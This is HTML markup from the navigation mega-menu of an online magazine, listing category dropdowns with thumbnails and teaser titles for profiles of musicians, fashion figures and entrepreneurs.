<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/featured/">FEATURED</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</p></a></li><li><a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani&rsquo;s &ldquo;Birthday Girl&rdquo; Passes 160K Streams and Trends on TikTok" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 &mdash; Making Her Mark Across Continents as a Reigning Queen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/xavier-aponte-a-global-leader-driving-the-future-of-crypto-education-and-creator-empowerment/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1135 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/billboard-top-hip-hop/">Billboard Top Hip-hop</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/jimmy-dasaint-phillys-storyteller-who-does-it-all/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jimmy Dasaint" decoding="async" loading="lazy" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Jimmy Dasaint: Philly’s Storyteller Who Does It All</p></a></li><li><a href="https://leonardmagazine.com/the-music-industrys-hidden-gem-james-artissen/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="James Artissen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>The Music Industry&#8217;s Hidden Gem: James Artissen</p></a></li><li><a href="https://leonardmagazine.com/marc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Marc &ldquo;Mayjah&rdquo; Payne Elevates in the game with New Album Levels of Payne, Featuring Rap Icon Shorty T and Kung Fu Rasta Sifu Bosco" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Marc “Mayjah” Payne Elevates in the game with New Album Levels of Payne, Featuring Rap Icon Shorty T and Kung Fu Rasta Sifu Bosco</p></a></li><li><a href="https://leonardmagazine.com/bianca-ciocca-unleashes-passion-and-rhythm-in-her-new-single-bed/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt='Bianca Ciocca Unleashes Passion and Rhythm in Her New Single "BED"' decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Bianca Ciocca Unleashes Passion and Rhythm in Her New Single &#8220;BED&#8221;</p></a></li><li><a href="https://leonardmagazine.com/weslynorth-the-eclectic-artists-journey-from-the-new-hippie-nation-to-i-take-it-back/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="WeslyNorth" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>WeslyNorth: The Eclectic Artist&#8217;s Journey from The New Hippie Nation to &#8220;I Take It Back&#8221;</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1136 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/fashion/">Fashion</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 &mdash; Making Her Mark Across Continents as a Reigning Queen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/inside-eddie-anthonys-streetwear-vision-how-music-identity-and-hip-hop-became-a-fashion-brand/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Inside Eddie Anthony&rsquo;s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand</p></a></li><li><a href="https://leonardmagazine.com/the-rise-of-sylina-renae-creativity-confidence-and-control/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Rise of Sylina Renae: Creativity, Confidence, and Control" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>The Rise of Sylina Renae: Creativity, Confidence, and Control</p></a></li><li><a href="https://leonardmagazine.com/whats-your-best-offer-affordable-fashion-on-your-terms/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What&rsquo;s Your Best Offer: Affordable Fashion on Your Terms" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-998x600.jpg 998w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>What’s Your Best Offer: Affordable Fashion on Your Terms</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/entrepreneurs/">Entrepreneurs</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/inside-eddie-anthonys-streetwear-vision-how-music-identity-and-hip-hop-became-a-fashion-brand/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Inside Eddie Anthony&rsquo;s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand</p></a></li><li><a href="https://leonardmagazine.com/dr-meleeka-clary-ghosh-a-multifaceted-professional-clinical-psychologist-filmmaker-actor-model-social-justice-advocate/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/image0-2025-11-03T160730.547-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &amp; social justice advocate" decoding="async" loading="lazy" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &#038; social justice advocate</p></a></li><li><a href="https://leonardmagazine.com/the-rise-of-sylina-renae-creativity-confidence-and-control/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Rise of Sylina Renae: Creativity, Confidence, and Control" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>The Rise of Sylina Renae: Creativity, Confidence, and Control</p></a></li><li><a href="https://leonardmagazine.com/%f0%9d%91%83%f0%9d%91%99%f0%9d%91%8e%f0%9d%91%a1%f0%9d%91%96%f0%9d%91%9b%f0%9d%91%a2%f0%9d%91%9a-%f0%9d%90%b4%f0%9d%91%a2%f0%9d%91%91%f0%9d%91%96%f0%9d%91%9c-%f0%9d%90%b8%f0%9d%91%9b%f0%9d%91%94/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="&#119875;&#119897;&#119886;&#119905;&#119894;&#119899;&#119906;&#119898; &#119860;&#119906;&#119889;&#119894;&#119900; &#119864;&#119899;&#119892;&#119894;&#119899;&#119890;&#119890;&#119903;, &#119861;&#119872;&#119868; &#119903;&#119890;&#119888;&#119894;&#119901;&#119894;&#119890;&#119899;&#119905;, &#119861;&#119890;&#119904;&#119905; &#119878;&#119890;&#119897;&#119897;&#119894;&#119899;&#119892; &#119860;&#119906;&#119905;&#8462;&#119900;&#119903;, &#119866;&#8462;&#119900;&#119904;&#119905;&#119908;&#119903;&#119894;&#119905;&#119890;&#119903;, &amp; &#119860;&#119908;&#119886;&#119903;&#119889; &#119882;&#119894;&#119899;&#119899;&#119894;&#119899;&#119892; &#119865;&#119894;&#119897;&#119898; &#119882;&#119903;&#119894;&#119905;&#119890;&#119903; Mark &ldquo;Savage&rdquo; &#119905;&#119886;&#119897;&#119896;&#119904; &#119892;&#119900;&#119894;&#119899;&#119892; &#119894;&#119899;&#119905;&#119900; &#119898;&#119886;&#119899;&#119886;&#119892;&#119894;&#119899;&#119892; &amp; &#119901;&#119886;&#119905;&#119903;&#119894;&#119886;&#119903;&#119888;&#8462;&#119910;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Platinum Audio Engineer &#038; Award-Winning Writer Mark &#8220;Savage&#8221; on Entering Management and Tackling Patriarchy</p></a></li><li><a href="https://leonardmagazine.com/alexander-bolt-the-man-behind-the-lens/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="4F31E015 EDE0 4103 B8C8 A61A7797BDA8" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Alexander Bolt: The Man Behind The Lens</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/business/">Business</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/xavier-aponte-a-global-leader-driving-the-future-of-crypto-education-and-creator-empowerment/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment</p></a></li><li><a href="https://leonardmagazine.com/jimmy-dasaint-phillys-storyteller-who-does-it-all/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jimmy Dasaint" decoding="async" loading="lazy" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Jimmy Dasaint: Philly’s Storyteller Who Does It All</p></a></li><li><a href="https://leonardmagazine.com/whats-your-best-offer-affordable-fashion-on-your-terms/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What&rsquo;s Your Best Offer: Affordable Fashion on Your Terms" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-998x600.jpg 998w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>What’s Your Best Offer: Affordable Fashion on Your Terms</p></a></li><li><a href="https://leonardmagazine.com/%f0%9d%91%83%f0%9d%91%99%f0%9d%91%8e%f0%9d%91%a1%f0%9d%91%96%f0%9d%91%9b%f0%9d%91%a2%f0%9d%91%9a-%f0%9d%90%b4%f0%9d%91%a2%f0%9d%91%91%f0%9d%91%96%f0%9d%91%9c-%f0%9d%90%b8%f0%9d%91%9b%f0%9d%91%94/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="&#119875;&#119897;&#119886;&#119905;&#119894;&#119899;&#119906;&#119898; &#119860;&#119906;&#119889;&#119894;&#119900; &#119864;&#119899;&#119892;&#119894;&#119899;&#119890;&#119890;&#119903;, &#119861;&#119872;&#119868; &#119903;&#119890;&#119888;&#119894;&#119901;&#119894;&#119890;&#119899;&#119905;, &#119861;&#119890;&#119904;&#119905; &#119878;&#119890;&#119897;&#119897;&#119894;&#119899;&#119892; &#119860;&#119906;&#119905;&#8462;&#119900;&#119903;, &#119866;&#8462;&#119900;&#119904;&#119905;&#119908;&#119903;&#119894;&#119905;&#119890;&#119903;, &amp; &#119860;&#119908;&#119886;&#119903;&#119889; &#119882;&#119894;&#119899;&#119899;&#119894;&#119899;&#119892; &#119865;&#119894;&#119897;&#119898; &#119882;&#119903;&#119894;&#119905;&#119890;&#119903; Mark &ldquo;Savage&rdquo; &#119905;&#119886;&#119897;&#119896;&#119904; &#119892;&#119900;&#119894;&#119899;&#119892; &#119894;&#119899;&#119905;&#119900; &#119898;&#119886;&#119899;&#119886;&#119892;&#119894;&#119899;&#119892; &amp; &#119901;&#119886;&#119905;&#119903;&#119894;&#119886;&#119903;&#119888;&#8462;&#119910;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Platinum Audio Engineer &#038; Award-Winning Writer Mark &#8220;Savage&#8221; on Entering Management and Tackling Patriarchy</p></a></li><li><a href="https://leonardmagazine.com/christmas-on-crenshaw-free-toys-for-the-kids-in-the-community/"><div class="mvp-mega-img"><div class="bigta-container"><img width="320" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Fast Food Chicken Chain &ldquo;WestCoast Wingz N Sliderz" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg 2560w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-300x225.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-1024x768.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-768x576.jpeg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Christmas on Crenshaw! Free Toys for the kids in the community</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/tech/">Tech</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/marcellus-cox-a-filmmakers-journey-of-passion-and-purpose/"><div class="mvp-mega-img"><div class="bigta-container"><img width="300" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/10/image0-83-300x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Marcellus Cox" decoding="async" loading="lazy" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>&#8220;Marcellus Cox: A Filmmaker&#8217;s Journey of Passion and Purpose&#8221;</p></a></li><li><a href="https://leonardmagazine.com/rahul-thakur-is-the-man-behind-the-rise-of-the-fortune-machine-how-investors-are-making-huge-profits-with-the-ifortune-coin/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Rahul Thakur The Fortune Machine" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>Rahul Thakur is The Man behind the Rise of The Fortune Machine: How Investors are Making Huge Profits with the iFortune Coin</p></a></li><li><a href="https://leonardmagazine.com/tlc-creative-to-introduce-new-r-dogs-at-super-bowl-lvii-alongside-jason-derulo/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="TLC Creative RDOG" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
</div><p>TLC Creative to introduce new R-Dogs at Super Bowl LVII alongside Jason Derulo</p></a></li><li><a href="https://leonardmagazine.com/epilepsy-awareness-raised-by-influencer-cruella-morgan/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Epilepsy Awareness Raised by Influencer Cruella Morgan" decoding="async" loading="lazy" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
